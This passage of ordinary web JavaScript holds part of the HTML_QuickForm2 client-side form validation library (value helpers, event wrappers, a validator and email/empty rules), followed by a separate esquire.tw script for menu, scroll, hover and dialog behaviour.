         * Adds a key-value pair to the Map
         * @param {*} key
         * @param {*} value
         */
        set: function(key, value)
        {
            if (!_hasKey(this._map, key)) {
                this._count++;
                this._keys.push(key);
            }
            this._map[key] = value;
        },

        /**
         * Merges key-value pairs from another Object or Map
         * @param {Object} map
         * @param {function(*, *)} [mergeFn] Optional function to call on values if
         *      both maps have the same key. By default a value from the map being
         *      merged will be stored under that key.
         */
        merge: function(map, mergeFn)
        {
            var keys, values, i = 0;
            if (map instanceof qf.Map) {
                keys   = map.getKeys();
                values = map.getValues();
            } else {
                keys   = [];
                values = [];
                for (var key in map) {
                    keys[i]     = key;
                    values[i++] = map[key];
                }
            }

            var fn = mergeFn || qf.Map.mergeReplace;

            for (i = 0; i < keys.length; i++) {
                if (!this.hasKey(keys[i])) {
                    this.set(keys[i], values[i]);
                } else {
                    this.set(keys[i], fn(this.get(keys[i]), values[i]));
                }
            }
        }
    };
})();

/**
 * Callback for merge(), forces to use second value.
 *
 * This makes Map.merge() behave like PHP's array_merge() function
 *
 * @param   {*} a Original value in map
 * @param   {*} b Value in the map being merged
 * @returns {*} second value
 */
qf.Map.mergeReplace = function(a, b)
{
    return b;
};

/**
 * Callback for merge(), forces to use first value.
 *
 * This makes Map.merge() behave like PHP's + operator for arrays
 *
 * @param   {*} a Original value in map
 * @param   {*} b Value in the map being merged
 * @returns {*} first value
 */
qf.Map.mergeKeep = function(a, b)
{
    return a;
};

/**
 * Callback for merge(), concatenates values.
 *
 * If the values are not arrays, they are first converted to ones.
 *
 * This callback makes Map.merge() behave somewhat like PHP's array_merge_recursive()
 *
 * @param   {*} a Original value in map
 * @param   {*} b Value in the map being merged
 * @returns {Array} array containing both values
 */
qf.Map.mergeArrayConcat = function(a, b)
{
    if ('array' != qf.typeOf(a)) {
        a = [a];
    }
    if ('array' != qf.typeOf(b)) {
        b = [b];
    }
    return a.concat(b);
};

/**
 * @namespace Helper functions for working with form values
 */
qf.form = (function() {
    /**
     * Gets the value of select-multiple element.
     *
     * @param   {Element}   el  The element
     * @returns {String[]}
     * @private
     */
    function _getSelectMultipleValue(el)
    {
        var values = [];
        for (var i = 0; i < el.options.length; i++) {
            if (el.options[i].selected) {
                values.push(el.options[i].value);
            }
        }
        return values;
    }

    /**
     * Sets the value of a select-one element.
     * @param   {Element} el
     * @param   {String}  value
     * @private
     */
    function _setSelectSingleValue(el, value)
    {
        el.selectedIndex = -1;
        for (var option, i = 0; option = el.options[i]; i++) {
            if (option.value == value) {
                option.selected = true;
                return;
            }
        }
    }

    /**
     * Sets the value of a select-multiple element.
     * @param   {Element} el
     * @param   {String|String[]} value
     * @private
     */
    function _setSelectMultipleValue(el, value)
    {
        if ('array' != qf.typeOf(value)) {
            value = [value];
        }
        for (var option, i = 0; option = el.options[i]; i++) {
            option.selected = false;
            for (var j = 0, l = value.length; j < l; j++) {
                if (option.value == value[j]) {
                    option.selected = true;
                }
            }
        }
    }

    return {
        /**
         * Gets the value of a form element.
         *
         * @param   {string|Element} el
         * @returns {string|string[]|null}
         */
        getValue: function(el)
        {
            if (typeof el == 'string') {
                el = document.getElementById(el);
            }
            if (!el || !('type' in el)) {
                return null;
            }
            switch (el.type.toLowerCase()) {
                case 'checkbox':
                case 'radio':
                    return el.checked? el.value: null;
                case 'select-one':
                    var index = el.selectedIndex;
                    return -1 == index? null: el.options[index].value;
                case 'select-multiple':
                    return _getSelectMultipleValue(el);
                default:
                    return (typeof el.value == 'undefined')? null: el.value;
            }
        },

        /**
         * Gets the submit value of a form element. It will return null for disabled
         * elements and elements that cannot have submit values (buttons, reset controls).
         *
         * @param   {string|Element} el
         * @returns {string|string[]|null}
         */
        getSubmitValue: function(el)
        {
            if (typeof el == 'string') {
                el = document.getElementById(el);
            }
            if (!el || !('type' in el) || el.disabled) {
                return null;
            }
            switch (el.type.toLowerCase()) {
                case 'reset':
                case 'button':
                    return null;
                default:
                    return qf.form.getValue(el);
            }
        },

        /**
         * Gets the submit values of a container.
         *
         * @param   [...] This accepts a variable number of arguments, that are either
         *      strings (considered element ID attributes), objects {name: element name,
         *      value: element value} or instances of qf.Map, representing the contained elements
         * @returns qf.Map
         */
        getContainerSubmitValue: function()
        {
            var k, v, map = new qf.Map();
            for (var i = 0; i < arguments.length; i++) {
                if (arguments[i] instanceof qf.Map) {
                    map.merge(arguments[i], qf.Map.mergeArrayConcat);
                } else {
                    if ('object' == qf.typeOf(arguments[i])) {
                        k = arguments[i].name;
                        v = arguments[i].value;
                    } else {
                        k = document.getElementById(arguments[i]).name;
                        v = qf.form.getSubmitValue(arguments[i]);
                    }
                    if (null !== v) {
                        var valueObj = {};
                        valueObj[k] = v;
                        map.merge(valueObj, qf.Map.mergeArrayConcat);
                    }
                }
            }
            return map;
        },

        /**
         * Sets the value of a form element.
         * @param   {String|Element} el
         * @param   {*} value
         */
        setValue: function(el, value)
        {
            if (typeof el == 'string') {
                el = document.getElementById(el);
            }
            if (!el || !('type' in el)) {
                return;
            }
            switch (el.type.toLowerCase()) {
                case 'checkbox':
                case 'radio':
                    el.checked = !!value;
                    break;
                case 'select-one':
                    _setSelectSingleValue(el, value);
                    break;
                case 'select-multiple':
                    _setSelectMultipleValue(el, value);
                    break;
                default:
                    el.value = value;
            }
        }
    };
})();


/**
 * Alias for qf.form.getSubmitValue
 * @type {Function}
 */
qf.$v = qf.form.getSubmitValue;

/**
 * Alias for qf.form.getContainerSubmitValue
 * @type {Function}
 */
qf.$cv = qf.form.getContainerSubmitValue;

/**
 * @namespace Functions for CSS classes handling
 */
qf.classes = {
    /**
     * Adds a class or a list of classes to an element, without duplicating class names
     *
     * @param {Node} element            DOM node to add class(es) to
     * @param {string|string[]} name    Class name(s) to add
     */
    add: function(element, name)
    {
        if ('string' == qf.typeOf(name)) {
            name = name.split(/\\s+/);
        }
        if (!element.className) {
            element.className = name.join(' ');
        } else {
            var checkName = ' ' + element.className + ' ',
                newName   = element.className;
            for (var i = 0, len = name.length; i < len; i++) {
                if (name[i] && 0 > checkName.indexOf(' ' + name[i] + ' ')) {
                    newName += ' ' + name[i];
                }
            }
            element.className = newName;
        }
    },

    /**
     * Removes a class or a list of classes from an element
     *
     * @param {Node} element            DOM node to remove class(es) from
     * @param {string|string[]} name    Class name(s) to remove
     */
    remove: function(element, name)
    {
        if (!element.className) {
            return;
        }
        if ('string' == qf.typeOf(name)) {
            name = name.split(/\\s+/);
        }
        var className = (' ' + element.className + ' ').replace(/[\n\t\r]/g, ' ');
        for (var i = 0, len = name.length; i < len; i++) {
            if (name[i]) {
                className = className.replace(' ' + name[i] + ' ', ' ');
            }
        }
        element.className = className.replace(/^\s+/, '').replace(/\s+$/, '');
    },

    /**
     * Checks whether a given element has a given class
     *
     * @param   {Node} element  DOM node to check
     * @param   {string} name   Class name to check for
     * @returns {boolean}
     */
    has: function(element, name)
    {
        return (-1 < (' ' + element.className + ' ').replace(/[\n\t\r]/g, ' ').indexOf(' ' + name + ' '));
    }
};

/**
 * @namespace Minor fixes to JS events to make them a bit more crossbrowser
 */
qf.events = {
    /**
     * Tests for specific events support
     *
     * Code "inspired" by jQuery, original technique from here:
     * http://perfectionkills.com/detecting-event-support-without-browser-sniffing/
     *
     * @type {Object}
     */
    test: (function() {
        var test = {
            submitBubbles: true,
            changeBubbles: true,
            focusinBubbles: false
        };
        var div = document.createElement('div');

        if (div.attachEvent) {
            for (var i in {'submit': true, 'change': true, 'focusin': true}) {
                var eventName   = 'on' + i;
                var isSupported = (eventName in div);
                if (!isSupported) {
                    div.setAttribute(eventName, 'return;');
                    isSupported = (typeof div[eventName] === 'function');
                }
                test[i + 'Bubbles'] = isSupported;
            }
        }
        return test;
    })(),

    /**
     * A na&iuml;ve wrapper around addEventListener() and attachEvent().
     *
     * QuickForm does not need a complete framework for crossbrowser event handling
     * and does not provide one. Use one of a zillion javascript libraries if you
     * need such a framework in your application.
     *
     * @param   {Element}    element
     * @param   {String}     type
     * @param   {function()} handler
     * @param   {boolean}    [capture]
     */
    addListener: function(element, type, handler, capture)
    {
        if (element.addEventListener) {
            element.addEventListener(type, handler, capture);
        } else {
            element.attachEvent('on' + type, handler);
        }
    },

    /**
     * A na&iuml;ve wrapper around removeEventListener() and detachEvent().
     *
     * @param   {Element}    element
     * @param   {String}     type
     * @param   {function()} handler
     * @param   {boolean}    capture
     */
    removeListener: function(element, type, handler, capture)
    {
        if (element.removeEventListener) {
            element.removeEventListener(type, handler, capture);
        } else {
            element.detachEvent('on' + type, handler);
        }
    },

    /**
     * Adds some standard fields to (IE's) event object.
     *
     * This is intended to be used in event handlers like this:
     * <code>
     * function handler(event) {
     *     event = qf.events.fixEvent(event);
     *     ...
     * }
     * </code>
     *
     * @param   {Event} [e]
     * @returns {Event}
     */
    fixEvent: function(e)
    {
        e = e || window.event;

        e.preventDefault  = e.preventDefault || function() { this.returnValue = false; };
        e.stopPropagation = e.stopPropagation || function() { this.cancelBubble = true; };

        if (!e.target) {
            e.target = e.srcElement;
        }

        if (!e.relatedTarget && e.fromElement) {
            e.relatedTarget = e.fromElement == e.target ? e.toElement : e.fromElement;
        }

        if (e.pageX == null && e.clientX != null) {
            var html = document.documentElement;
            var body = document.body;
            e.pageX = e.clientX + (html && html.scrollLeft || body && body.scrollLeft || 0) - (html.clientLeft || 0);
            e.pageY = e.clientY + (html && html.scrollTop || body && body.scrollTop || 0) - (html.clientTop || 0);
        }

        if (!e.which && e.button) {
            e.which = e.button & 1 ? 1 : (e.button & 2 ? 3 : (e.button & 4 ? 2 : 0));
        }

        return e;
    },

    /**
     * Attaches cross-browser "change" and "blur" handlers to form object
     *
     * @param {HTMLFormElement} form
     * @param {function()}      handler
     */
    addLiveValidationHandler: function(form, handler)
    {
        if (this.test.changeBubbles) {
            this.addListener(form, 'change', handler, true);

        } else {
            // Simulated bubbling change event for IE. Based on jQuery code,
            // works by on-demand attaching of onchange handlers to form elements
            // with a special case for checkboxes and radios
            this.addListener(form, 'beforeactivate', function(event) {
                var el = qf.events.fixEvent(event).target;

                if (/^(?:textarea|input|select)$/i.test(el.nodeName) && !el._onchange_attached) {
                    if (el.type !== 'checkbox' && el.type !== 'radio') {
                        qf.events.addListener(el, 'change', handler);

                    } else {
                        // IE doesn't fire onchange on checkboxes and radios until blur
                        // so we fire a fake change onclick after "checked" property
                        // was changed
                        qf.events.addListener(el, 'propertychange', function(event) {
                            if (qf.events.fixEvent(event).propertyName === 'checked') {
                                this._checked_changed = true;
                            }
                        });
                        qf.events.addListener(el, 'click', function(event) {
                            if (this._checked_changed) {
                                event = qf.events.fixEvent(event);
                                event._type = 'change';
                                this._checked_changed = false;
                                handler(event);
                            }
                        });
                    }
                    el._onchange_attached = true;
                }
            });
        }

        if (qf.events.test.focusinBubbles) {
            this.addListener(form, 'focusout', handler, true);
        } else {
            this.addListener(form, 'blur', handler, true);
        }
    }
};

/**
 * Client-side rule object
 *
 * @param {function()} callback
 * @param {string}     owner
 * @param {string}     message
 * @param {Array}      chained
 * @constructor
 */
qf.Rule = function(callback, owner, message, chained)
{
   /**
    * Function performing actual validation
    * @type {function()}
    */
    this.callback = callback;

   /**
    * ID of owner element
    * @type {string}
    */
    this.owner    = owner;

   /**
    * Error message to set if validation fails
    * @type {string}
    */
    this.message  = message;

   /**
    * Chained rules
    * @type {Array}
    */
    this.chained  = chained || [[]];
};

/**
 * Client-side rule object that should run onblur / onchange
 *
 * @param {function()} callback
 * @param {string}     owner
 * @param {string}     message
 * @param {string[]}   triggers
 * @param {Array}      chained
 * @constructor
 */
qf.LiveRule = function(callback, owner, message, triggers, chained)
{
    qf.Rule.call(this, callback, owner, message, chained);

   /**
    * IDs of elements that should trigger validation
    * @type {string[]}
    */
    this.triggers = triggers;
};

qf.LiveRule.prototype = new qf.Rule();
qf.LiveRule.prototype.constructor = qf.LiveRule;

/**
 * Form validator, attaches handlers that run the given rules.
 *
 * @param {HTMLFormElement} form
 * @param {qf.Rule[]} rules
 * @constructor
 */
qf.Validator = function(form, rules)
{
   /**
    * Validation rules
    * @type {qf.Rule[]}
    */
    this.rules  = rules || [];

   /**
    * Form errors, keyed by element's ID attribute
    * @type {qf.Map}
    */
    this.errors = new qf.Map();

    form.validator = this;
    qf.events.addListener(form, 'submit', qf.Validator.submitHandler);

    for (var i = 0, rule; rule = this.rules[i]; i++) {
        if (rule instanceof qf.LiveRule) {
            qf.events.addLiveValidationHandler(form, qf.Validator.liveHandler);
            break;
        }
    }
};

/**
 * Event handler for form's onsubmit events.
 * @param {Event} event
 */
qf.Validator.submitHandler = function(event)
{
    event    = qf.events.fixEvent(event);
    var form = event.target;
    if (form.validator && !form.validator.run(form)) {
        event.preventDefault();
    }
};

/**
 * Event handler for form's onblur and onchange events
 * @param {Event} event
 */
qf.Validator.liveHandler = function(event)
{
    event = qf.events.fixEvent(event);
    // need to check that target has a form property: http://news.php.net/php.pear.general/31445
    if (event.target.form && event.target.form.validator) {
        var id        = event.target.id,
            type      = event._type || event.type,
            validator = event.target.form.validator;
        // Prevent duplicate validation run on blur event fired immediately after change
        if ('change' === type || !validator._lastTarget || id !== validator._lastTarget) {
            validator.runLive(event);
        }
        validator._lastTarget = id;
    }
};

qf.Validator.prototype = {
    /**
     * CSS classes to use when marking validation status
     * @type {Object}
     */
    classes: {
        error:      'error',
        valid:      'valid',
        message:    'error',
        ancestor:   'element'
    },

    /**
     * Called before starting the validation. May be used e.g. to clear the errors from form elements.
     * @param {HTMLFormElement} form The form being validated currently
     */
    onStart: function(form)
    {
        for (var i = 0, rule; rule = this.rules[i]; i++) {
            this.removeRelatedErrors(rule);
        }
    },

    /**
     * Called on setting the element error
     *
     * @param {string} elementId ID attribute of an element
     * @param {string} errorMessage
     */
    onFieldError: function(elementId, errorMessage)
    {
        var parent = this.findAncestor(elementId);
        if (!parent) {
            return
        }
        qf.classes.add(parent, this.classes.error);

        var error = document.createElement('span');
        error.className = this.classes.message;
        error.appendChild(document.createTextNode(errorMessage));
        error.appendChild(document.createElement('br'));
        if ('fieldset' != parent.nodeName.toLowerCase()) {
            parent.insertBefore(error, parent.firstChild);
        } else {
            // error span should be inserted *after* legend, IE will render it before fieldset otherwise
            var legends = parent.getElementsByTagName('legend');
            if (0 == legends.length) {
                parent.insertBefore(error, parent.firstChild);
            } else {
                legends[legends.length - 1].parentNode.insertBefore(error, legends[legends.length - 1].nextSibling);
            }
        }
    },

    /**
     * Called on successfully validating the element
     *
     * @param {string} elementId
     */
    onFieldValid: function(elementId)
    {
        var ancestor = this.findAncestor(elementId);
        if (ancestor) {
            qf.classes.add(ancestor, this.classes.valid);
        }
    },

    /**
     * Called on successfully validating the form
     */
    onFormValid: function() {},

    /**
     * Called on failed validation
     */
    onFormError: function() {},

    /**
     * Performs validation using the stored rules
     * @param   {HTMLFormElement} form    The form being validated
     * @returns {boolean}
     */
    run: function(form)
    {
        this.onStart(form);

        this.errors.clear();
        for (var i = 0, rule; rule = this.rules[i]; i++) {
            if (this.errors.hasKey(rule.owner)) {
                continue;
            }
            this.validate(rule);
        }

        if (this.errors.isEmpty()) {
            this.onFormValid();
            return true;

        } else {
            this.onFormError();
            return false;
        }
    },

    /**
     * Performs live validation of an element and related ones
     *
     * @param {Event} event     Event triggering the validation
     */
    runLive: function(event)
    {
        var testId   = ' ' + event.target.id + ' ',
            ruleHash = new qf.Map(),
            length   = -1;

        // first: find all rules "related" to the given element, clear their error messages
        while (ruleHash.length() > length) {
            length = ruleHash.length();
            for (var i = 0, rule; rule = this.rules[i]; i++) {
                if (!(rule instanceof qf.LiveRule) || ruleHash.hasKey(i)) {
                    continue;
                }
                for (var j = 0, trigger; trigger = rule.triggers[j]; j++) {
                    if (-1 < testId.indexOf(' ' + trigger + ' ')) {
                        ruleHash.set(i, true);
                        this.removeRelatedErrors(rule);
                        testId += rule.triggers.join(' ') + ' ';
                        break;
                    }
                }
            }
        }

        // second: run all "related" rules
        for (i = 0; rule = this.rules[i]; i++) {
            if (!ruleHash.hasKey(i) || this.errors.hasKey(rule.owner)) {
                continue;
            }
            this.validate(rule);
        }
    },

    /**
     * Performs validation, sets the element's error if validation fails.
     *
     * @param   {qf.Rule} rule Validation rule, maybe with chained rules
     * @returns {boolean}
     */
    validate: function(rule)
    {
        var globalValid = false, localValid = rule.callback.call(this);

        for (var i = 0, item; item = rule.chained[i]; i++) {
            for (var j = 0, multiplier; multiplier = item[j]; j++) {
                localValid = localValid && this.validate(multiplier);
                if (!localValid) {
                    break;
                }
            }
            globalValid = globalValid || localValid;
            if (globalValid) {
                break;
            }
            localValid = true;
        }

        if (!globalValid && rule.message && !this.errors.hasKey(rule.owner)) {
            this.errors.set(rule.owner, rule.message);
            this.onFieldError(rule.owner, rule.message);
        } else if (!this.errors.hasKey(rule.owner)) {
            this.onFieldValid(rule.owner);
        }

        return globalValid;
    },

    /**
     * Returns the first ancestor of an element that is either a fieldset, a form or has preset CSS class
     *
     * @param   {string} elementId
     * @returns {Node}
     */
    findAncestor: function(elementId)
    {
        var parent = document.getElementById(elementId);
        // prevent setting anything on hidden elements
        if (parent.type && 'hidden' === parent.type) {
            return null;
        }
        while (!qf.classes.has(parent, this.classes.ancestor)
               && 'fieldset' != parent.nodeName.toLowerCase()
               && 'form' != parent.nodeName.toLowerCase()
        ) {
            parent = parent.parentNode;
        }
        return parent;
    },

    /**
     * Removes the error message for the given element
     *
     * @param {string} elementId
     */
    removeErrorMessage: function(elementId)
    {
        var parent = this.findAncestor(elementId);

        this.errors.remove(elementId);
        if (parent) {
            qf.classes.remove(parent, [this.classes.error, this.classes.valid]);

            var spans = parent.getElementsByTagName('span');
            for (var i = spans.length - 1; i >= 0; i--) {
                if (qf.classes.has(spans[i], this.classes.message)) {
                    spans[i].parentNode.removeChild(spans[i]);
                }
            }
        }
    },

    /**
     * Removes error messages from owner element(s) of a given rule and chained rules
     *
     * @param {qf.Rule} rule
     */
    removeRelatedErrors: function(rule)
    {
        this.removeErrorMessage(rule.owner);
        for (var i = 0, item; item = rule.chained[i]; i++) {
            for (var j = 0, multiplier; multiplier = item[j]; j++) {
                this.removeRelatedErrors(multiplier);
            }
        }
    }
};
/**
 * @namespace Client-side implementations of Rules that are a bit too complex to inline
 */
qf.rules = qf.rules || {};

// NB: we do not overwrite qf.rules namespace because some custom rules may be already added

/**
 * Returns true if all the given callbacks return true, false otherwise.
 *
 * Client-side implementation of HTML_QuickForm2_Rule_Each, consult PHPDoc
 * description there.
 *
 * @param   {function()[]} callbacks
 * @returns {boolean}
 */
qf.rules.each = function(callbacks)
{
    for (var i = 0; i < callbacks.length; i++) {
        if (!callbacks[i]()) {
            return false;
        }
    }
    return true;
};

/**
 * Tests that a given value is empty.
 *
 * A scalar value is empty if it either null, undefined or an empty string. An
 * array is empty if it contains only empty values.
 *
 * @param   {*} value
 * @returns {boolean}
 */
qf.rules.empty = function(value)
{
    switch (qf.typeOf(value)) {
        case 'array':
            for (var i = 0; i < value.length; i++) {
                if (!qf.rules.empty(value[i])) {
                    return false;
                }
            }
            return true;
        case 'undefined':
        case 'null':
            return true;
        default:
            return '' == value;
    }
};

/**
 * Tests that a given value is not empty.
 *
 * A scalar value is not empty if it isn't either null, undefined or an empty
 * string. A container is not empty if it contains at least 'minValid'
 * nonempty values.
 *
 * @param   {*} value May usually be a string, an Array or an instance of qf.Map
 * @param   {number} minValid Minimum number of nonempty values in Array or
 *      qf.Map, defaults to 1
 * @returns {boolean}
 */
qf.rules.nonempty = function(value, minValid)
{
    var i, valid = 0;

    if ('array' == qf.typeOf(value)) {
        for (i = 0; i < value.length; i++) {
            if (qf.rules.nonempty(value[i], 1)) {
                valid++;
            }
        }
        return valid >= minValid;

    } else if (value instanceof qf.Map) {
        var values = value.getValues();
        // corner case: group of checkboxes or something similar
        if (1 == value.length()) {
            var k = value.getKeys()[0], v = values[0];
            if ('[]' == k.slice(-2) && 'array' == qf.typeOf(v)) {
                return qf.rules.nonempty(v, minValid);
            }
        }
        for (i = 0; i < values.length; i++) {
            if (qf.rules.nonempty(values[i], 1)) {
                valid++;
            }
        }
        return valid >= minValid;

    } else {
        // in Javascript (null != '') is true!
        return '' != value && 'undefined' != qf.typeOf(value) && 'null' != qf.typeOf(value);
    }
};

/**
 * Tests that a given value is in a commonly used email address format.
 *
 * @param   {*} value The email address to test
 * @returns {boolean}
 */
qf.rules.email = function(value)
{
    if (qf.rules.empty(value)) {
        return true;
    }
    var parts = value.split("@");
    if (parts.length != 2) {
        return false;
    }
    if (parts[0].length > 64) {
        return false;
    }
    if (parts[1].length < 4 || parts[1].length > 255) {
        return false;
    }
    var locals = parts[0].split(".");
    for (var i = 0; i < locals.length; i++) {
        if (!(/^[A-Za-z0-9!#$%&'*+\/=?^_`{|}~-]+$/.test(locals[i]))) {
            return false;
        }
    }
    return /^([a-z0-9][a-z0-9\-]*[a-z0-9]|[a-z0-9])(\.([a-z0-9][a-z0-9\-]*[a-z0-9]|[a-z0-9])){0,10}\.([a-z]{2,}){1}$/i.test(parts[1]);
};


--- FILE ---
content_type: application/javascript
request_url: https://www.esquire.tw/themes/beCreator/js/src/be.public.js?s=250106
body_size: 4134
content:
// 左邊選項
    var menuLeft = document.getElementById('cbp-spmenu-s1'),
        showLeftPush = document.getElementById('showLeftPush'),
        showLeftClose = document.getElementById('showLeftClose'),
        bodyClose = document.getElementById('bodyClose'),
        body = document.body;

    showLeftPush.onclick = function() {
        classie.toggle(this, 'active');
        //classie.toggle(body, 'cbp-spmenu-push-toright');
        classie.toggle(menuLeft, 'cbp-spmenu-open');
        disableOther('showLeftPush');
    };

    showLeftClose.onclick = function() {
        classie.toggle(this, 'active');
        //classie.toggle(body, 'cbp-spmenu-push-toright');
        classie.toggle(menuLeft, 'cbp-spmenu-open');
        disableOther('showLeftPush');
    };

    $(function() {
        $('.mobileSetContent').click(function() {

            var _menuleft = parseInt($('.cbp-spmenu-left').css('left'));
            console.log(_menuleft);

            if (_menuleft == 0) {

                $('body').removeClass('cbp-spmenu-push-toright');
                $('#cbp-spmenu-s1').removeClass('cbp-spmenu-open');

            }

        });
		
        $('.searchStart').click(function() {

            var _menuleft = parseInt($('.cbp-spmenu-left').css('left'));
            console.log(_menuleft);

            if (_menuleft == 0) {

                $('body').removeClass('cbp-spmenu-push-toright');
                $('#cbp-spmenu-s1').removeClass('cbp-spmenu-open');

            }

        });
    });

// 選單定位
    $(function(){
        $(window).scroll(function () {
            var __wrapperBannerBgHeight = $('.wrapperBannerBg').height();
            var __top = $(this).scrollTop();
            if (__top > __wrapperBannerBgHeight) {
                $('.wrapperMenuBg').css({
                    "top":"0px", 
                    "z-index":1000,
                    "position": "fixed",
                    "width": 100+"%"
                });
            }if(__top < 1){
                $('.wrapperMenuBg').css({
                    "top":"0px", 
                    "z-index":1000,
                    "position": "inherit",
                    "width": 100+"%"
                });
            }
        });
    });

// 分享顯示
    $(function(){
        $('.wrapperMenuBg .wrapperMenuRight li').mouseover(function(){
            var _followBtn = $(this).attr('data-follow');
                console.log(_followBtn);
            if(_followBtn == "fol1owBtn"){
                $(this).find('.wrapperMenuRightSub').css('display','inline-block');
                $('.wrapperMenuBg .wrapperMenuLeft li a.font').css('display','none');
            }
        });
        $('.wrapperMenuBg .wrapperMenuRight li').mouseout(function(){
            var _followBtn = $(this).attr('data-follow');
            if(_followBtn == "fol1owBtn"){
                $(this).find('.wrapperMenuRightSub').css('display','none');
                $('.wrapperMenuBg .wrapperMenuLeft li a.font').css('display','inline-block');
            }
        });
    });

//
    $(function() {
        $('.searchStart').click(function(){
            $('.wrapperMenuList_mob').addClass('on');
            $('#text').focus();
        });
        $('.menuBgClose').click(function(){
            $('.wrapperMenuList_mob').removeClass('on');
            $('.wrapperPicBig').removeClass('on');
        });
        $('.blockListPic a').click(function(){
            $('.wrapperPicBig').addClass('on');
            var _imgSrc = $(this).parent().parent().parent().find('img').attr('src');
            $('.wrapperPicBig').find('.picSrc').attr('src',_imgSrc);			
        });		
    });

    $(function() {
		$( "#dialog" ).dialog({
            autoOpen: false,
			modal: true,
			width: "720px"	
        });
        $( "#dialog" ).dialog( "moveToTop" );
        $( "#opener" ).on( "click", function() {
            $( "#dialog" ).dialog( "open" );
        });
    });
	function dialogClose(){
		$( "#dialog" ).dialog("close");
    }